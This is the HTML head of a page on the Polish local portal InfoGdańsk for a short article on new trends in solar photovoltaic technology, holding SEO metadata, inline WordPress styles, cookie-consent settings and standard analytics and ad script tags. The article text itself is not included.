

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/
body_size: 23629
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>

	<!-- Google Tag Manager -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7D93J7');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
		<meta name="viewport" content="initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://infogdansk.pl/wp-content/themes/infogdansk/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://infogdansk.pl/wp-content/themes/infogdansk/favicon.ico" type="image/x-icon">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nowe trendy w technologiach solarnych: co warto wiedzieć? - InfoGdańsk</title>
	<link rel="canonical" href="https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nowe trendy w technologiach solarnych: co warto wiedzieć? - InfoGdańsk" />
	<meta property="og:description" content="Energia produkowana przez panele słoneczne wykorzystywana jest przez coraz więcej osób, a w niektórych branżach korzystanie z niej staje się wręcz nieuniknione. Technologia fotowoltaiczna opierająca się na przekształcaniu światła słonecznego w energię elektryczną odgrywa kluczową rolę w tej transformacji energetycznej. Mimo że fotowoltaika jest bardzo dobrze znana już od dłuższego czasu, szybki postęp technologiczny nieustannie &hellip; Czytaj dalej Nowe trendy w technologiach solarnych: co warto wiedzieć?" />
	<meta property="og:url" content="https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/" />
	<meta property="og:site_name" content="InfoGdańsk" />
	<meta property="article:publisher" content="https://www.facebook.com/infogdansk/" />
	<meta property="article:published_time" content="2023-08-29T10:59:21+00:00" />
	<meta property="og:image" content="https://infogdansk.pl/wp-content/uploads/2023/08/technologie_solarne.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wojciech Romejko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@infogdansk1" />
	<meta name="twitter:site" content="@infogdansk1" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Wojciech Romejko" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#article","isPartOf":{"@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/"},"author":{"name":"Wojciech Romejko","@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b"},"headline":"Nowe trendy w technologiach solarnych: co warto wiedzieć?","datePublished":"2023-08-29T10:59:21+00:00","mainEntityOfPage":{"@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/"},"wordCount":375,"commentCount":0,"image":{"@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#primaryimage"},"thumbnailUrl":"https://infogdansk.pl/wp-content/uploads/2023/08/technologie_solarne.jpg","articleSection":["Rozmaitości"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#respond"]}]},{"@type":"WebPage","@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/","url":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/","name":"Nowe trendy w technologiach solarnych: co warto wiedzieć? - InfoGdańsk","isPartOf":{"@id":"https://infogdansk.pl/#website"},"primaryImageOfPage":{"@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#primaryimage"},"image":{"@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#primaryimage"},"thumbnailUrl":"https://infogdansk.pl/wp-content/uploads/2023/08/technologie_solarne.jpg","datePublished":"2023-08-29T10:59:21+00:00","author":{"@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b"},"breadcrumb":{"@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#primaryimage","url":"https://infogdansk.pl/wp-content/uploads/2023/08/technologie_solarne.jpg","contentUrl":"https://infogdansk.pl/wp-content/uploads/2023/08/technologie_solarne.jpg","width":870,"height":500},{"@type":"BreadcrumbList","@id":"https://infogdansk.pl/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://infogdansk.pl/"},{"@type":"ListItem","position":2,"name":"Nowe trendy w technologiach solarnych: co warto wiedzieć?"}]},{"@type":"WebSite","@id":"https://infogdansk.pl/#website","url":"https://infogdansk.pl/","name":"InfoGdańsk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infogdansk.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b","name":"Wojciech Romejko","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infogdansk.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=96&d=blank&r=g","caption":"Wojciech Romejko"},"description":"InfoGdansk – portal gdański z nawiązaniami do historii i turystycznych atrakcji regionu. To przedłużenie przewodnickiej aktywności gdansktur.pl","url":"https://infogdansk.pl/author/turystykagdansktur-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<meta property="og:image:width" content="870" />
<meta property="og:image:height" content="500" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infogdansk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfogdansk.pl%2Fnowe-trendy-w-technologiach-solarnych-co-warto-wiedziec%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infogdansk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfogdansk.pl%2Fnowe-trendy-w-technologiach-solarnych-co-warto-wiedziec%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://infogdansk.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 3px;
	line-height: 5px;
	height: 5px;
	background: #e10a30;
	border: 1px solid #e10a30;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='gfontOS-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/style.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='flexStyle-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/flex/flexslider.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='imagePopuperStyle-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/fancybox/jquery.fancybox.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.6.6' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","PHPSESSID","__gpi","test_cookie","YSC","VISITOR_INFO1_LIVE","yt.innertube::requests","yt.innertube::nextId","GoogleAdServingTest","IDE","yt-remote-device-id","yt-remote-connected-devices","__gads","CONSENT","__Secure-YEC","ustat_gid"],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","PHPSESSID"],"analytics":["__gads","CONSENT"],"advertisement":["__gpi","test_cookie","YSC","VISITOR_INFO1_LIVE","yt.innertube::requests","yt.innertube::nextId","GoogleAdServingTest","IDE","yt-remote-device-id","yt-remote-connected-devices"],"others":["__Secure-YEC","ustat_gid"]},"cookielist":{"necessary":{"id":43,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":false},"functional":{"id":44,"status":true,"priority":5,"title":"Funkcjonalne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":45,"status":true,"priority":4,"title":"Wydajno\u015b\u0107","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":46,"status":true,"priority":3,"title":"Analityczne i statystyczne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":47,"status":true,"priority":2,"title":"Reklamowe","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":48,"status":true,"priority":1,"title":"Inne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php","current_lang":"pl","security":"57a46bb4ed","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.6.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://infogdansk.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infogdansk.pl/wp-json/wp/v2/posts/16924" /><link rel='shortlink' href='https://infogdansk.pl/?p=16924' />
		<style type="text/css" id="wp-custom-css">
			.yarpp-related ul li.col2 {
	    margin-left: 1% !important;
	    margin-right: 1% !important;
}

.box-mark {
	background: #ebebeb;
	padding: 10px
}

.caption-mark .wp-caption-text {
		background: #ebebeb;
	padding: 10px;
	font-style: normal; 
	color: #000;
}		</style>
		
	<script src="https://apis.google.com/js/platform.js" async defer></script>
    <script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google AdSense"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-1512818110935061",
            enable_page_level_ads: true
        });
    </script>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://infogdansk.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
